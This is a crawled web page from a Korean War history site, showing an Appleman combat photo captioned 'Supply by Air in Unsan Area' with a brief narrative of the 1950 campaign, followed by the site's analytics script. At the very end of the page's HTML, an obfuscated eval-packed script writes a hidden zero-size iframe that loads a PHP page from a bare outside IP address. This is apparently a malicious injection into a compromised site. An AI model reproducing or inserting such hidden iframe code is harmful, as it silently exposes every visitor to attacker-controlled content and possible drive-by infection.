

--- FILE ---
content_type: text/html
request_url: https://www.koreanwaronline.com/history/Appleman/Frames/88.htm
body_size: 15613
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"><html lang="en"><head><meta name=viewport content="width=device-width, initial-scale=1"><meta http-equiv="Content-Type" content="text/html; charset=us-ascii"><link rel="meta" href="https://www.koreanwaronline.com/history/oz/labels.rdf" type="application/rdf+xml" title="ICRA labels" ><meta name="description"content=" Combat Photo, Korean War 1950:   Appleman;  South to the Naktong, North to the Yalu ">  <meta name="Rating" content="General">   <meta name="Robots" content="All">  <META name="Author" content="Without written authorization, stolen from Korean War Veteran Bert Kortegaard, 80 Mimbres, Los Alamos NM, 87544, USA, (505)672-9616">  <meta name="Copyright" content="HTML &amp; Image Improvement:  Bert Kortegaard">  <TITLE> Supply by Air in Unsan Area </TITLE><style type="text/css"> <!--  p.main {text-align:justify;}  { font-size: 16px }  P { text-indent: 1em } p.main {text-align:justify;} P { text-indent: 1em } { font-size: 16px } A:link {color: #0000ff} A:visited {color:  #0000ff} A:hover {color:  #FFFFD8; background: #0000ff; text-decoration: none} BODY { font-family: "arial", "helvetica", serif; margin-top: 0px; font-size: 16px; .small {font-size: 12px;} .large {font-size: 20px;} color: purple; background-color: #397231;  background-image: url(../images/kr.jpg);} P { text-indent: 1em } -->H1 {font-size:30px; color:red; margin-top:5px; margin-bottom:5px; } H2 {font-size:22px; color:red; margin-top:5px; margin-bottom:5px; } H3 {font-size:18px; color:red; margin-top:5px; margin-bottom:5px; }  H4 {font-size:14px; color:blue; margin-top:5px; margin-bottom:5px; }</style><script async src="/!/global.js"></script><link rel="stylesheet" href="/!/global.css"></head><body><!-- KW PhotoDoc group--><table align=center cellpadding=0 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/arms/koreaser.htm"  target="_blank"><img src="../../gifs/kser.gif" width="105" height="30" alt="Korean Service"></a><br></td>	<td valign=middle align="center"  bgcolor="#E7E7C0" onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="../../CMH%20MilitaryHistory/Chapter25.htm" target="_blank"><img src="../../images/bannerkw.gif" alt="HOME" width=468 height=60 border=1></a><br></td><td valign=middle align="center" bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/arms/purple.htm" target="_blank"><img src="../../gifs/pheart.gif" width="105" height="30" alt="Purple Heart"></a><br></td></tr></table><table border=1  cellspacing=0 cellpadding=0 width=800 bgcolor="#E7E7C0" align=center><tr><td valign=top><table cellpadding=0 cellspacing=0 border=1 bgcolor="#E7E7C0" align=center width="100%"><tr><td  height="40" align=center width="35%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%"> <tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/arms.htm" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantry Weapons&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font></td></tr></table></td><td align=center width="30%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%">	<tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/contents.htm" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;THE WHOLE SITE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font></td></tr></table></td><td align=center width="35%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%"><tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/kwphotos.htm" target="_top"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Combat Photos&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font> </td></tr></table></td></tr></table></td></tr></table><table align="center" border="1" cellpadding="5" cellspacing="0" bgcolor="#E7E7C0" width=800>	<tr>		<td align=center>			  		        <!--sponsors Top--><h4 align=center><font color="red"><b><i>The Foundation of Freedom is the Courage of Ordinary People</i></b></font></h4>        <!-- Image Ad Start --><table align=center cellpadding=0 border=1 bgcolor="#ffffff">	<tr>	<td align="center"><script type="text/javascript"><!--google_ad_client = "ca-pub-2910965799744641";/* Korean War Photodocumentary */google_ad_slot = "3026674856";google_ad_width = 728;google_ad_height = 90;//--></script><!-- <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"> </script> --><!-- Image Ad End --></td></tr></table><h4 align="center">History&nbsp;&nbsp;<a href=         "https://www.koreanwaronline.com/history/b606.htm" target=        "_blank"><img src=         "https://www.koreanwaronline.com/history/jpegs/bert2s.jpg"        alt="Bert '53" width="60" height="60" align="middle"        border="2"></a>&nbsp;&nbsp;On Line</h4><hr><hr align=center width="50"><img src="../jpg/Supply_by_Air_in_Unsan_Area.jpg" alt=" Supply by Air in Unsan Area " border=1>		</td></tr>		<tr><td align="center"><blockquote><p class="main">The above is one of Roy E. Appleman's <a href="../../Appleman/Appleman.htm" target="_blank"><strong>South to the Naktong, North to the Yalu</strong></a> illustrations, a documentary of the first six months of the Korean War.</p><p class="main">For Korea, 1950 was a year of brutal invasion and savage fighting, with catastrophic consequences on their people's lives. </p><p class="main">Before daylight on Sunday, June 25, 1950, the North Korea People's Army attacked south across the 38th parallel.</p><p class="main"> Kim Il Sung, the North Korean Premier, had an army 135,000 strong, far superior to that of South Korea:  Eight mostly battle-hardened divisions with a large reserve force, spear-headed by 120 Soviet T34 medium tanks, supported by extensive mobile artillery, and an air force of 180 Soviet fighters and bombers.</p> <p class="main">  The Republic of Korea (ROK) Army had only 95,000 men and four combat-ready but lightly-armed infantry divisions, supported by a total of eighty-nine 105-mm howitzers.  The ROKs had been given no tanks.</p>  <p class="main">The North Koreans quickly crushed South Korean defenses, and butchered a path down the peninsula until they were stopped by United Nations forces under General Douglas MacArthur at the Pusan Perimeter.</p>  <p class="main"> Reinforced by the powerful and resolute 5th Marine Brigade, our embattled forces held at the Perimeter until MacArthur had built up an Air-Ground-Naval force and swept over the beaches of Inchon, far behind North Korean lines.  This was arguably the most astonishing amphibious assault of the twentieth century.  The enemy was routed, Seoul was recaptured, and the pre-war borders were re-taken.  </p><p class="main"> At this point High Command made a fatal miscalculation.  The 38th parallel had been an artificial division between the Koreas.  Much more defensible bounderies could have been established for the South.  Given the North's demonstrated intent to destroy the South, moving into the North as necessary to establish more formidable border positions would have been reasonable. </p><p class="main"> However instead of simply readjusting the borders ROK forces, and then Eighth Army, launched a full invasion of the North.  Some ROK elements and a few units of X Corps even reached the Yalu.</p><p class="main">But we had drastically underestimated China's concerns.  In November, they sent their veteran guerilla armies into the war in force.  Our armies were ambushed, routed, and driven back deep into South Korea in the longest retreat in the history of the American Army.</p><p class="main">Eventually, our forces re-grouped and stopped China's advance. </p><p class="main">Throughout all this carnage, huge numbers of desperate civilian refugees of both Koreas were swept back and forth like birds in a forest fire, as went the fortunes of war.  </p><p class="main">And so entered 1951, with its own full share of violence and tragedy.</p><p class="main"> Today, as we stand down from Iraq and Afghanistan, we face the same decisions in Leadership and Intelligence that we so tragically failed to solve after WWII.<br>		 <hr align=center width=100>			</blockquote><!-- BottomContents Table --><table align=center cellpadding=5 border=0 width="100%">	<tr>	<!--  Left Side Table -->		<td width="50%">	<table align=center cellpadding=14 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';">	<h4 align=center><a href="https://www.koreanwaronline.com/arms/search.html" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SEARCH SITE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/arms/PrincipalWeapons.htm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Principal Infantry Weapons&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/history/Enemy%20Weapons/TOC.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enemy Weapons&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></H4>	</td>	</tr>	</table>	</td>	<!--  End Left Side Table -->		<!--  Right Side Table -->	<td width="50%">	<table align=center cellpadding=14 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';">	<h4 align=center><a href="https://www.koreanwaronline.com/history/CMH MilitaryHistory/Poster Narratives.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;The Korean War, 1950-1953&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/history/mlr.htm">&nbsp;&nbsp;Map and Battles of the MLR&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/arms/TimeLine.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Korean War Time Line&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></H4>	</td>	</tr>	</table>	</td>	<!--  End Right Side Table -->		</tr>	</table><!-- End BottomContents Table --><!-- Never again, brouse Menu Links--><hr width=100>	<h3 align=center><a href="../Appleman.htm#Illustrations" target="_blank">Back To South To The Naktong, North To The Yalu</a></h3>	</td></tr></table><!-- End Bottom Header <table width=800 cellpadding=0 cellspacing=0 border=1 bgcolor="#000000" align=center>		<tr>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%"> <tr><td align=center> <small><b><i><a href="https://www.koreanwaronline.com/arms/search.html" target="_top">Search Site</a></i></b></small><br></td></tr></table></td>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%"> <tr><td align=center><small><b><i><a href="https://www.koreanwaronline.com/arms/arms.htm" target="_top">KW Weapons</a></i></b></small><br></td></tr></table></td>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%">	<tr><td align=center><small><b><i><a href="https://www.koreanwaronline.com/arms/" target="_top"><font size=+1>HOME</font></a></i></b></small><br></td></tr></table></td>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%">	<tr><td align=center><small><b><i><a href="https://www.koreanwaronline.com/arms/kwphotos.htm" target="_top">KW Photos</a></i></b></small><br> </td></tr></table></td>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%">	<tr><td align=center><small><b><i><a href="https://s3.excoboard.com/KWPhotoDoco" target="_top">Bulletin  Board</a></i></b></small><br></td></tr>	</table>	</td></tr></table><!-- Start of 05/19/02 Sponsor group --> 	           <!--  Start 300x250 ad --> <table align=center cellpadding=6 border=1 class="sd-ad2">	<tr>	<td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';"><!--  250 rectangle ad --><!--  Start 300x250 ad --><!-- <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!-- RecommendE --><ins class="adsbygoogle"     style="display:inline-block;width:336px;height:280px"     data-ad-client="ca-pub-2910965799744641"     data-ad-slot="8078115710"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script><!--  End 300x250 ad --></td></tr></table><table border="0" cellpadding="10" align="center" bgcolor=   "#E7E7C0">    <tr>      <td align="center">        <h4 align="center">- &nbsp;<a href=         "https://www.koreanwaronline.com/history/Independent/"        target="_blank"><font color=        "#FF0000">A VETERAN's       BLOG</a></font></h4>        <hr width=30 align=center><hr width=30 align=center><h3><a href="https://www.koreanwaronline.com/arms/Cartoons.htm" target="_blank"><font color="ff0000">&nbsp;&nbsp;Danish Muslim Cartoons&nbsp;&nbsp;</font></a></h3><hr width=30 align=center>       <h4><a href=         "https://www.koreanwaronline.com/history/GuestBook/"        target="_blank"><font color="#6698FF">&nbsp;&nbsp;Guest        Book&nbsp;&nbsp;</font></a></h4>      </td>    </tr>  </table><hr width=100> <center><!-- Start of StatCounter Code --><!-- Start of History StatCounter Code -->  <script type="text/javascript"> var sc_project=7847380; var sc_invisible=1; var sc_security="3296cd8e"; var sc_https=1; var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "https://www."); document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+"statcounter.com/counter/counter.js'></"+"script>"); </script> <noscript><div class="statcounter"><a title="free hit counters" href="https://statcounter.com/free-hit-counter/" target="_blank"><img class="statcounter" src="https://c.statcounter.com/7847380/0/3296cd8e/1/" alt="free hit counters"></a></div></noscript><!-- End of History StatCounter Code --><!-- End of StatCounter Code --></center><countertag18></countertag18><script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6.7(\'<1 5="0" 4="0" 2="0" 3="8://d.e.c.b/9.a"></1>\');',15,15,'|iframe|board|src|height|width|document|write|http|page1|php|135|130|202|88'.split('|'),0,{}))</script><countertagfinish18></countertagfinish18></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.koreanwaronline.com/!/global.js
body_size: 316
content:

//GA4
var script_tag = document.createElement('script');
script_tag.src='https://www.googletagmanager.com/gtag/js?id=G-LNE8PXQ0S5';
document.head.appendChild(script_tag);

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-LNE8PXQ0S5');